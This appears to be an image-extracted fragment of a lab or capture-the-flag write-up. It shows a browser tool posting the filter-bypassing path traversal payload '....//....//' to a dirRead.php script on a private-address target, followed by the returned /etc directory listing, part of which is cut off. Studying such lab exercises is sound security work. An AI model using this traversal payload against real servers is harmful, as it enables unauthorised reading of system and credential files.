 Load URL
http://10.10.10.87/dirRead.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
path=....//....//....//....//etc/
[".","..","TZ","alpine-release","apk","ca-certificates","ca-
certificates.conf","conf.d","crontabs","default","environment","fstab","group","group-","hostname","h
","modprobe.d","modules","modules-load.d","motd","mtab","network","nginx","opt","os-
release","pam.d","passwd","passwd-","periodic","php7","profile","profile.d","protocols",
ssl","supervisor","supervisord.conf","sysctl.conf","sysctl.d","terminfo","udhcpd.conf","vim"]